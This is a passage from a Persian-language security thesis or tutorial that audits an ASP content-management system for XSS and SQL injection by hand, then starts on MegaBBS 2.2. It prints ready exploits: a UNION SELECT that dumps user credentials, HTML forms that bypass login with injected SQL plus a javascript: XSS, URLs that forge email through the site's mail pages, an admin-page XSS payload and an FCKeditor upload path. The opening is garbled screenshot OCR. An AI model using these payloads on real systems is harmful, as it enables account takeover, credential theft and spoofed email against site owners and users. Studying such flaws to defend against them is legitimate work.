Folder  $\overline{H}$   $\overline{H}$  css Folder Find: request  $\overline{\mathbb{E}}$ Replace Folder  $\overline{\mathbf{r}}$  $\overline{\bigoplus}$  images Folder Replace All  $\overline{\mathbb{E}}$ Reglace  $\overline{\mathbb{H}}$  -  $\overline{\mathbb{H}}$  read\_write Folder **Folder**  $\overline{\mathbb{F}}$ 2KB Active S.  $\underline{\subseteq}$ lose Exchange Options: [ Match case **☑** Ignore whitespace default banner.asp 4KB Active S...  $\ensuremath{\mathsf{Help}}\xspace$ default\_banner\_classic.asp IKB Active S... Match whole word  $\Box$  Use regular expression default content.asp SKB Active S... default\_lang.asp 2KB Active S.. **DW** Find regularly updated tips, techniques,<br>podcasts, interviews, and more in Adobe Bridge default mail.asp 2KB Active S..  $\overline{\phantom{a}}$  New Features » default\_mail\_aspemail.asp 2KB Active S. default mail cdosys.asp 3KB Active S. default\_mail\_jmail.asp IKB Active S.  $\overline{\phantom{a}}$  Propert default\_main.asp 18KB Active S. You have reade changes to the code.<br>To edit selection properties, click Pefresh or press FS. C keies:  $\Leftrightarrow$ Code default\_menu.asp 2KB Active S. default\_menu\_classic.asp SKB Active S. default\_menu\_functions.asp 6KB Active S. default\_menu\_javascript.asp SKB Active S. default menu mm menu2.asr 32KB Active S. default\_rssStyle.xslt IKB XSL Tran.  $\blacktriangledown$  Results r Compatibility Check | Link Checker | Site Reports | FTP Log | Server Debug earch Reference | Validation | Bro File<br>
File<br>
of default.content.asp<br>
default\_content.asp<br>
default\_content.asp<br>
default\_content.asp<br>
default\_content.asp<br>
default\_content.asp Matcheo<sub>r</sub>rext default swfobiect.is 7KB JScript S.  $\overline{\mathbb{F}}$ install.asp | Mathematext ||<br>| Mathematext || Mathematext || Mathematext || Mathematext || Mathematext || Mathematext || Mathematext || Mathematext || Mathematext || Mathematext || Mathematext || Mathematext || Mathematext || Mathemat .<br>9KB Active S. install access connect.asp SKB Active S. install\_data\_write\_success.asp IKB Active S. install\_files\_uploadTester.asp 10KB Active S. install\_lang.asp 2KB Active S.  $\frac{5...1}{2}$ default\_content.asp<br>default\_content.asp IнГ Date: 3/5/2008 2:34 PM  $Log...$  $\frac{1}{10}$  428 ite

شكل 6-3 تصوير برنامه Dreamweaver

حال تمام Requestها را دنبال مي كنيم و اگر جزو پارامتري از صفحه يا درخواست هاي SQL باشند، آنها را به منظور حملات XSS و Injection SQL يادداشت و رهگيري مي كنيم و اگر بگوييم آسيب پذيري مشاهده نشد منظور فقط همين دو نوع آسيب پذيريست چرا كه ما ديگر آسيب پذيري ها را فعلا بررسي نمي كنيم. توجه داشته باشيد كه مرحله انتهايي فلوچارت را هرچه كامل تر انجام دهيم ما را به آسيب پذيري هاي بيشتري رهنمون مي سازد. در اينجا شما خواهيد ديد كه اگرچه اين مرحله به صورت كامل انجام نمي پذيرد اما بازهم ما آسيب پذيري هاي متعددي پيدا خواهيم كرد. البته در انتها از چند روش متمم براي جبران اين كم كاري كمك خواهيم گرفت. روال را طبق خروجي Dreamweaver مي نويسم:

:Default.asp -

در خط 34 داريم:

titleTag = Request.QueryString("itemTitle") حال كافيست به دنبال titleTag در متن كدها بگرديم كه خواهيم ديد در سايت نمايش پيدا مي كند (پس اگر حمله اي باشد از نوع XSS است) اما قبل از آن كاراكترهاي خطرناك كه باعث XSS مي شود از آن حذف شده اند! بايد توجه داشت كه چون خطوط زير بعد از گرفتن ورودي باعث اجراي دو فايل ديگر شده اند، بايد در آن فايل ها نيز به دنبال پارامتر titleTag بگرديم تا چيزي از قلم نيفتد: <!--#include file="default\_lang.asp" --> <!--#include file="default\_main.asp" -->

واقعيت اين است كه در اين فايل ها نيز هر فايلي كه include شده باشد بايد در جستجوي اين پارامتر titleTag شركت داشته باشد. پس با نگاهي به سورس اين دو صفحه، صفحات جديد بيشتري ميابيم كه بايد جستجو شوند. در كل اگر بنا به فلوچارت كاري خود عمل كنيم قادر خواهيم بود تا تمامي صفحات را به درستي براي حملات XSS و Injection SQL ارزيابي كنيم.

## :default\_content.asp -

در خط 7 داريم:

formType = Request.QueryString("formType")

در كدهاي اين صفحه مي بينيم كه formType نقش مهمي ايفا نمي كند. خط ۹ و ۱۲:

itemNum = Request.QueryString("itemID") Item\_\_MMColParam = Request.QueryString("itemID") مي بينيم كه عددي بودن itemNum منجر به گزينه بعدي مي شود و استفاده ديگري از آن نشده پس اين نيز مناسب نيست چرا كه حتما بايد عددي باشد. خط :17

Item\_\_MMColParam = Request.Form("cID") در كدها مي بينيم كه پارامتر MMColParam\_\_Item در ساختن درخواست هاي SQL به كار مي رود. پس با توجه به بالا زمينه يك Injection SQL فراهم شده است. حال كافيست ببينيم چه وقت خط 17 اجرا مي شود. براي اين كار بايد شرط ها را درست كنيم تا اين خط اجرا شود. به شرطي زير توجه مي كنيم:

مي بينيم كه اگر formType برابر search نباشد و itemID خالي باشد و cID خالي نباشد، خط

17 اجرا خواهد شد. پس براي شروع اين فايل بايد به شكل زير اجرا شود:

default\_content.asp?formType=&itemID=

كه پارامتر cID به صورت متد Post براي آن ارسال مي شود. حال اين فايل را به همين شكل اجرا مي كنيم و مي بينيم كه خطاي زير را نمايش مي دهد:

ADODB.Recordset error 800a0bb9'

Arguments are of the wrong type, are out of acceptable range, or are in conflict with one another. /default\_content.asp, line 26

با توجه به اينكه اين خطا قبل از خط ساخته شدن درخواست SQL داده شده و ديگر اينكه هيچ فايل Include در اين فايل به مسير پايگاه داده وجود ندارد نتيجه مي گيريم كه اين فايل خود در درون يك فايل ديگر بايد include شود. لذا مي خواهيم آن فايل را پيدا كنيم تا اين آسيب پذيري را امتحان كنيم.( گفتنيست در اين فايل هيچ ورودي ديگري وجود ندارد كه بخواهيم بعد از اين مورد تحقيق قرار دهيم) حال از asp.content\_default به عنوان پارامتر جستجو در همه فايل ها استفاده مي كنيم: فايل asp.main\_default را مي بينيم كه فقط آن فايل asp.content\_default را Include كرده است.

لذا در مرورگر URL زير را مرور مي كنيم:

default\_main.asp?formType=&itemID=

مي بينيم:

#### ADODB.Recordset error 800a0bb9'

Arguments are of the wrong type, are out of acceptable range, or are in conflict with one another. /default\_menu\_javascript.asp, line 6

با توجه به اين خطا و كدهاي فايل default\_menu\_javascript.asp به اين نتيجه مي رسيم كه خود فايل asp.main\_default نيز بايد در يك فايل ديگر كه حاوي connection به پايگاه داده باشد include شده باشد. لذا دوباره در همه فايلها به دنبال default\_main.asp مي گرديم: تنها فايل asp.default را پيدا مي كنيم كه فايل مورد نظر ما را شامل باشد. لذا در مرورگر URL زير را مرور مي كنيم:

default.asp?formType=&itemID=

مي بينيم كه بدون خطا اجرا شد.

حال ميتوانيم با توجه به خطوط زير دو كار انجام دهيم:

```
If (Request.QueryString("formType") = "search") then
 6
              Item MMColParam = getDefaultPage()
 \overline{\tau}formType = Request QueryString("formType")
 \, 8 \,ElseIf (Request QueryString("itemID") \Diamond "") Then
 9
              itemNum = Request QueryString("itemID")
11\,if IsNumeric(itemNum) then
                      Item MMColParam = Request QueryString("itemID")
12
              else
13
                      Item MMColParam = getDefaultPage()
14
              end if
16
     ElseIf (Request Form("cID") \Diamond "") Then
              Item MMColParam = Request Form ("cID")
17\,Else
18
              Item MMColParam = getDefaultPage()
19
    End If
```
يكي اينكه براي آزمايش آسيب پذير بودن و پيدا كردن كد مخرب، ("Request.Form("cID را به ("cID("Request تبديل كنيم و بعد URL زير را مرور كنيم:

default.asp?formType=&itemID=&cID=[SQL Injection] بايد توجه داشت كه براي نوشتن Exploit كلي بايد اين تغيير را به ياد داشته باشيم و با متد Post كار خود را انجام دهيم. همچنين اگر در جاي ديگري از متن از Request.Form("cID") استفاده شده باشد، بايد آن را نيز تغيير دهيم! روش ديگر اين است كه از ابتدا با متد Post كار كنيم و تغييري در سورس ايجاد نكنيم. من از روش اول استفاده كرده ام يعني: ElseIf (Request("cID")  $\Diamond$  "") Then

```
Item_MMColParam = Request("cID")
Else
        Item MMColParam = getDefaultPage()
End If
```
حال با اجراي

default.asp?formType=&itemID=&cID=[SQL Injection]

مي بينيم:

Microsoft OLE DB Provider for ODBC Drivers error 80040e10' [Microsoft][ODBC Microsoft Access Driver] Too few parameters. Expected 1. /default\_content.asp, line 31

پس نفوذپذير است! به خط 31 asp.content\_default نگاه مي كنيم و مي بينيم كه connection آنجا باز مي شود! خط زير سازنده اين Query است:

ItemCheck.Source = "SELECT  $*$  FROM ac item WHERE ID = "  $&$ Item MMColParam & ""

حال كافيست بنويسيم:

default.asp?formType=&itemID=&cID=-1 union select 1,username,3,password,5,6,7,8,9,10,'1-1-2000','1-1-2010' from ac\_user مي بينيم كه نام كاربري و رمز عبور (رمز شده با 4RC و سپس URLEncode شده) را نشان مي دهد. اين خط با دانش نوشتن درخواست هاي  $\rm SOL$  و با توجه به پايگاه داده سايت به دست مي آيد كه موضوع صحبت فعلي ما نيست.

تا اينجا **اولين آسيب پذيري** Injection SQL را پيدا كرديم و براي نوشتن Exploit كافيست از متد Post استفاده كنيم. فايل زير را به شكل html ذخيره مي كنيم و اين همان فايل Exploit مطلوب ماست:

 <form action="http://[The URL]/default.asp?formType=&itemID=" method="post"> <input type="text" name="cID" id="cID" value="-1 union select 1,username,3,password,5,6,7,8,9,10,'1-1-2000','1-1-2010' from ac\_user" />  $tr$  />  $\le$ input type="submit" value="Submit"  $\ge$ </form>

:default\_lang.asp -

خط :4

myStr = request.servervariables("url") اين خط URL را مي پذيرد كه نمي توان به آن چيزي اضافه يا از آن كم كرد. چرا كه اگر به آن چيزي اضافه كنيم صفحه اي كه مي خواهيم ديگر باز نمي شود! بايد توجه داشته باشيم كه اگر چيزهايي نظير:

request.servervariables("HTTP\_REFERER")

يا

request.servervariables("HTTP\_USER\_AGENT") و مانند آنها داشته باشيم، مي توانيم مقادير آنها را به سادگي تغيير دهيم.

## :default\_mail.asp -

خط ٢١:

typeStr = Request("FormType")

اين خط فقط جهت انتخاب نوع است و آسيب پذيري خاصي ندارد.

:default\_mail\_aspemail.asp -

خطوط ١٢ و ١٤:

 Mail.From = Request("From") Mail.FromName = Request("FromName") Mail.AddAddress Request("To") در اينجا اين پارامترها جهت ايميل زدن استفاده شده و جنبه ديگري ندارند! شايد فكر كنيم هيچ آسيب پذيري وجود ندارد. در واقع هيچ آسيب پذيري XSS و Injection SQL اي وجود ندارد اما آسيب

پذيري ديگر چه؟ چون كد اين صفحه كوتاه است با اولين نگاه كلي متوجه خواهيد شد كه هر كسي به صورت از راه دور مي تواند به كمك اين صفحه و با سرويس دهنده ايميل اختصاصي سايت براي ديگران ايميل بفرستد! پس اين به عنوان **دومين آسيب پذيري** ثبت مي شود چرا كه مي توان با آن اقدام به ارسال ايميل هاي جعلي به صورت ناشناس و با هويت سرويس دهنده نمود! همان طور كه ديديد ما يك آسيب پذيري ديگر پيدا كرديم كه خارج از حوزه كاري فعلي ما بود اما پيدا كردن آن بسيار سهل و ساده بود. Exploit به صورت زير است:

default\_mail\_aspemail.asp?AcidcatSend=1&From=Fake@Site.com&FromName=FakeA dmin&To=Victim@Email.com&Subject=Forgery&Body=Change your password to 123456!

:default\_mail\_cdosys.asp -

خطوط ٢٨ و ٣٠:

 $ObjSendMail.To = Request("To")$  ObjSendMail.Subject = Request("Subject") ObjSendMail.From = Request("From") در اينجا نيز اين پارامترها جهت ايميل زدن استفاده شده و جنبه ديگري ندارند! و درست مثل صفحه آسيب پذير قبل است كه البته از يك Object ديگر كه متداول تر است براي زدن ايميل استفاده مي كند:

default\_mail\_cdosys.asp?

AcidcatSend=1&From=Fake@Site.com&FromName=FakeAdmin&To=Victim@Email.c om&Subject=Forgery&Body=Change your password to 123456!

از آنجاييكه شكل اين آسيب پذيري دقيقا مانند قبلي است و معمولا اين صفحات همزمان به كار نمي روند به عنوان آسيب پذيري جديدي محسوب نمي شود.

خطوط 8 تا :12

msg.From = Request("From") msg.FromName = Request("FromName") msg.AddRecipient Request("To") msg.Subject = Request("Subject") msg.Body = Mail.Body = Request("Body") در اينجا نيز اين پارامترها جهت ايميل زدن استفاده شده و جنبه ديگري ندارند! و درست مثل صفحات آسيب پذير قبل است كه البته از يك Object ديگر كه كمتر متداول است براي زدن ايميل استفاده مي كند:

default mail jmail.asp?

AcidcatSend=1&From=Fake@Site.com&FromName=FakeAdmin&To=Victim@Email.c om&Subject=Forgery&Body=Change your password to 123456!

چون شكل اين آسيب پذيري دقيقا مانند قبلي است و معمولا اين صفحات همزمان به كار نمي روند به عنوان آسيب پذيري جديدي محسوب نمي شود.

:main\_login2.asp -

خط ٣۴:

MM LoginAction = Request.ServerVariables("URL")

همانطور كه قبلا گفته شد اين خط آسيب پذيري ندارد.

خط ٣۵:

MM LoginAction = MM LoginAction + "?" + Request.QueryString

كه در جايي استفاده نشده است.

خط ۶۴:

Response.Redirect(Request.QueryString("accessdenied"))

اينجا قاعدتا يك آسيب پذيري وجود دارد چرا كه با تعيين پارامتر accessdenied مي توان حمله XSS انجام داد. براي رسيدن به اين خط و اجراي آن بايد پارامتر valUsername\_MM خالي نبوده، ضمن اينكه مقدار انتخاب شده از پايگاه داده نيز تهي نباشد. حال valUsername\_MM كجا مقدار دهي مي شود؟ دو حالت داريم:

خود asp2.login\_main در يك فايل ديگر Include شده كه پارامتر valUsername\_MM از آنجا قابل تنظيم است.

و حالت ديگر اينكه فايلهايي كه در asp2.login\_main، include شده اند را ببينيم و تنظيم پارامتر valUsername\_MM را دنبال كنيم.

بعد از بررسي حالت اول مي بينيم هيچ فايلي asp2.login\_main را Include نكرده و تنها يك فرم كه Action آن به طرف اين فايل تنظيم شده وجود دارد! از اينجا پر واضح است كه حالت دوم صحيح بوده و يكي از فايلهاي include شده مقدار valUsername\_MM را تعيين مي كند. پس به دنبال اين متغير در سراسر فايلهاي زير مجموعه main login2.asp مي گرديم.

مشاهده مي كنيم كه در فايل asp.encrypt\_admin/admin خطوط زير وجود دارند:

```
dim MM LoginAction, MM valUsername, MM valPassword
if (Request Form("username")\Diamond"") then
        MM valUsername=Request Form("username")
        MM_valPassword=Request.Form("password")
        'Encrypt login details
        dim MM valUsername2, MM valUsername3, MM valPassword2, MM valPassword3
        MM valUsername2 = EnDeCrypt(MM valUsername, MM valPassword)
        MM_valUsername3 = server urlencode(MM_valUsername2)
        'MM_valPassword2 = EnDeCrypt(MM_valPassword, MM_valPassword)
        'MM_valPassword3 = URLEncode(MM_valPassword2)
end if
```
در اينجا مي بينيم كه متغير valUsername\_MM چگونه مقدار دهي مي شود. حال مشكل بعدي درست كردن درخواست SQL خط 44 است:

MM\_rsUser.Source = "SELECT ID, Type, Username, Password FROM ac\_user WHERE Username="" & MM\_valUsername &"' AND Password="" & MM\_valUsername3 & """ همينجا متوجه مي شويم كه حمله Injection SQL به عنوان آسيب پذيري ديگر مي تواند وجود داشته باشد. چرا كه مقدار valUsername\_MM بدون هيچ كنترل قبلي در رشته درخواست SQL قرار مي گيرد. در واقع با خواندن كدها متوجه مي شويم كه برنامه نويس مي خواسته شخصي پس از اينكه با نام كاربري و رمز عبور درست وارد شد، اگر پارامتر accessdenied تنظيم شده باشد، به صفحه اي كه اين پارامتر به آن اشاره مي كند به صورت خودكار وارد شود. پس چون وقتي آسيب پذيري XSS اتفاق مي افتد كه ورود درست انجام شده باشد، آسيب پذيري XSS از درجه اهميت خيلي كمي برخوردار است اما هنوز هم كمي قابل اهميت است. براي اثبات اين گفته همين كافيست كه مهاجم با طراحي يك فرم و قرار دادن آن در جايي كه يك نفر روي آن كليك مي كند مي تواند پسورد را عوض كند و سايت را به هم بريزد، بدون اينكه خود شخصي كه فرم را ساخته اينكار را مستقيما انجام دهد.

پس Exploit آسيب پذيري سوم و چهارم به شرح زير خواهد بود: (اين Exploit با توجه به سعي و خطا و الگوريتم رمزنگاري 4RC به دست آمده است) با اين Exploit مي توان در سايت بدون داشتن نام كاربري و رمز عبور Login كرد.

# Exploit **آسيب پذيري 3 (XSS(:**

<form action="main\_login2.asp?accessdenied=javascript:alert('XSS')" method="post"> <input type="hidden" name="username" id="username" value="FooNot' union select 1,2,3,'%CE%10%C9%CE%AC%0F%F3%07A%91%8B%1B%9FF%2D%DF%EBcO% 9Au%5F%28%80%A5%0D%D0%89%EA%EF%3E%BB%BDx%5F%0EM%7C%09%

```
2C%B6s%9D%EAa%2FqX%7E%08%05%CAZ%26%1ET%10%CE' from ac_user 
where Username='1'or'1'='1'or'1'='1" size="200"/>
\mathsf{h}r />
<input type="hidden" name="password" id="password" value="0" /> 
\langlehr \rangle<input type="submit" value="Click To Login!" /> 
</form>
```
## **:(SQL Injection) 4 پذيري آسيب** Exploit

<form action="main\_login2.asp" method="post">

```
<input type="hidden" name="username" id="username" value="FooNot' union select 
1,2,3,'%CE%10%C9%CE%AC%0F%F3%07A%91%8B%1B%9FF%2D%DF%EBcO%
9Au%5F%28%80%A5%0D%D0%89%EA%EF%3E%BB%BDx%5F%0EM%7C%09%
2C%B6s%9D%EAa%2FqX%7E%08%05%CAZ%26%1ET%10%CE' from ac_user 
where Username='1'or'1'='1'or'1'='1" size="200"/>
```
 $\langle$ hr  $\rangle$ 

```
\leinput type="hidden" name="password" id="password" value="0" />
```
 $\langle$ hr  $\rangle$ 

```
<input type="submit" value="Click To Login!" />
```
</form>

```
:main_login_code.asp -
```
خط ۳۴۱:

logoutVar = CStr(Request("referrer"))

تنها در يك شرط استفاده دارد.

حال مي بينيم كه نوبت به پوشه Admin رسيده است. پس بايد دقت كنيم كه علاوه بر جستجوي حملات ابتدا ببينيم توسط مهاجم قابل دسترسي باشند. (يعني به Login كردن نياز نداشته باشند.) اين كار ,ا admin/admin login\_check.asp انجام مي دهد كه در شده include نيز admin/ admin\_scripts\_1252.asp و admin/admin\_scripts.asp است. پس هر فايلي اينها را نيز Include كرده باشد نياز به Login دارد. پس از نوشتن صفحاتي كه نياز به login دارند خودداري مي كنيم.

:admin\_colors\_swatch.asp -

خط ٣:

var formField = String(Request.QueryString("field"));

كه چون formField در متن كد به كار رفته است مي تواند زمينه ساز XSS باشد.

```
function ClickColor(ThisColor) {
Color = ThisColor;myCell.bgColor = Color;
myForm.myText.value= Color;
opener.mainform.<%=formField%>.value = Color;
window.close():
Υ.
```
پس كافيست به عنوان **آسيب پذيري پنجم** بنويسيم:

admin/admin\_colors\_swatch.asp?field=value=";}alert('XSS');function(){myForm.myText

:admin\_lang.asp -

خط ۵:

myStr = request.servervariables("url")

كه آسيب پذير نيست.

:admin\_lang\_login.asp -

خط ۵:

myStr = request.servervariables("url")

كه آسيب پذير نيست.

:admin\_users\_edit\_form2.asp -

خط ۵:

myParam = Request.Form("ID")

مي بينيم كه اين فايل به تنهايي به پايگاه داده متصل نيست.

:admin\_users\_view.asp -

خط ٣٧:

For Each Item In Request.QueryString

مي بينيم كه اين فايل به تنهايي به پايگاه داده متصل نيست.

از پوشه fckeditor صرف نظر مي كنيم و قبل از اينكه به مرحله بعد برويم وجود fckeditor را كه بدون هيچ تغييري در كدهاي اصلي آن و توانايي upload فايل در سايت وجود دارد به عنوان **آسيب پذيري ششم** اعلام مي كنيم كه Exploit آن به شرح زير است:

/admin/fckeditor/editor/filemanager/connectors/test.html

حال سراغ روش هاي متمم كه در ابتدا گفته شد مي رويم. اين روش ها غالبا ابتكاري بوده و از يك برنامه تا برنامه ديگر متفاوت هستند و تنها به اين دليل استفاده مي شوند كه اگر چيزي در مراحل قبلي جا افتاده است آشكار شود. همانطور كه از كدهاي اين برنامه تا به حال برآمده است براي درخواست از پايگاه داده عبارت Source. همواره ديده مي شود پس به دنبال اين عبارت در تمام برنامه در برنامه مي گرديم. مي خواهيم ببينيم جايي هست كه بتوانيم درخواست SQL را به دلخواه



خود تغيير دهيم يا نه. براي اين كار به دنبال پارامتر تغيير پذير در رشته SQL مي گرديم:

شكل 7-3 تصوير برنامه Dreamweaver

:default\_content.asp -

اين فايل قبلا به عنوان فايل آسيب پذير مشخص شده است.

:default\_menu\_functions.asp -

خط ٣۶:

myCatID = "SELECT \* FROM ac\_item WHERE Category\_ID = " & catID & " ORDER BY VerticalPosition DESC, Title DESC"

حال بايد به دنبال catID بگرديم و ببينيم مي توان آن را تغيير داد يا خير. پس بايد ببينيم تابع printItemF چه زماني صدا زده مي شود. اين كار بسيار زمانبر بوده و نيازمند خواندن و دنبال كردن بيشتر كدهاي برنامه است. با توجه به اينكه ما تا به حال توانسته ايم شش آسيب پذيري را شناسايي كنيم و حتي به كمك يكي از آنها توانسته ايم مديريت برنامه را بدون داشتن مجوز بدست بگيريم و به كمك يكي ديگر توانستيم فايل هايمان را upload كنيم، پس كار را همينجا متوقف مي كنيم چرا كه صرف زمان بيشتر روي اين برنامه در حال حاضر ديگر صرفه اقتصادي ندارد و از نظر آموزشي نيز بيشتر شبيه آموزش زبان ASP خواهد شد. اگر قرار بود اين برنامه را به صورت كامل بررسي كنيم، مي بايستي علاوه بر اتمام همين مرحله، فلوچارت كاري كه در بالاتر گفته شده بود را نيز مو به مو انجام دهيم و علاوه بر اينها فلوچارت خود برنامه را كشيده و آسيب پذيري هاي منطقي را نيز شناسايي كنيم.

د-1-2- نتيجه گيري قسمت دستي:

ما در اينجا به طور دستي و همچنان به صورت خودكار در يك برنامه مديريت محتوا كه به زبان ASP بود به دنبال آسيب پذيري هاي معمول نوع وب يعني SQL Injection و XSS گشتيم. در اين راه دو آسيب پذيري توسط برنامه خودكار در زمان حدود 15 دقيقه شناسايي شد و اين در حالي بود كه شش آسيب پذيري به صورت دستي، طي دو ساعت و نيم پيدا شد. از بين آسيب پذيري هاي پيدا شده دو تا از اهميت بالاتري نسبت به بقيه برخوردارند. چرا كه به وسيله يكي مي توان مديريت سامانه را به دست گرفت و به وسيله ديگري مي توان فايل هاي خطرناك را upload نمود و اين در حالي است كه ما در حالت دستي فلوچارت هاي كاري خود را كامل اجرا نكرده ايم. از اينجا مي توان نتيجه گرفت كه برنامه از امنيت مطلوبي برخوردار نبوده و امكان كشف آسيب پذيري هاي جديد و متنوع نيز همچنان وجود دارد.

## .1.2.3.3 پيدا كردن ضعف هاي امنيتي برنامه MegaBBS:

الف- دانلود سورس كد ASP و نصب آن (روي IIS (

Vendor: http://www.pd9soft.com/

Version: 2.2

File Name: megabbs2.2.zip, megabbs2.2-access.zip

Current Address:

http://www.pd9soft.com/megabbs-support/megabbs2.2.zip http://www.pd9soft.com/megabbs-support/megabbs2.2-access.zip http://www.pd9soft.com/megabbs-support/megabbs2.2-mssql.zip http://www.pd9soft.com/megabbs-support/megabbs2.2-mysql.zip

ب- تنظيم Dreamweaver براي راحتي كار با فايل ها

ج- مراحل نصب كامل و مجوز دادن به فايل ها يا پوشه ها طبق كمك برنامه انجام مي شود. د- آغاز حمله در اين مرحله صورت مي گيرد كه مي تواند به صورت ماشيني يا دستي دقيق باشد. د-1- مرحله ماشيني با ابزاري به نام Acunetix نسخه :5

تنظيم برنامه به شكل زير است:



شكل 8-3 گام اول تنظيم برنامه خودكار



شكل 9-3 گام دوم تنظيم برنامه خودكار

